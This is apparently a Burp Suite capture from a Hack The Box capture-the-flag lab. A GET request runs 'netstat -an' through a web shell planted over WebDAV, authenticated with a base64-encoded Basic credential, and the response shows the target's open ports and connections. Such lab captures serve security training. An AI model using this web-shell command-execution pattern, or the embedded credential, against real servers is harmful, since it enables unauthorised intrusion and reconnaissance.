 Request
Pretty Raw Hex \n
1 GET /webdav_test_inception/shell.php?cmd=netstat%20-an HTTP/1.1
2 Host: inception.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 May 2022 03:46:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2717
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Active Internet connections (servers and established)
10 Proto Recv-Q Send-Q Local Address Foreign Address State
11 tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
12 tcp6 0 0 :::80 :::* LISTEN
13 tcp6 0 0 :::22 :::* LISTEN
14 tcp6 0 0 :::3128 :::* LISTEN
15 tcp6 0 0 192.168.0.10:80 192.168.0.1:55272 ESTABLISHED
16 tcp6 0 0 192.168.0.10:80 192.168.0.1:55268 TIME_WAIT
17 udp 0 0 0.0.0.0:33655 0.0.0.0:*
18 udp6 0 0 ::1:37723 ::1:49046 ESTABLISHED
19 udp6 0 0 ::1:49046 ::1:37723 ESTABLISHED
20 udp6 0 0 :::35230 :::*
21 raw 0 0 0.0.0.0:1 0.0.0.0:* 7
22 raw6 0 0 :::58 :::* 7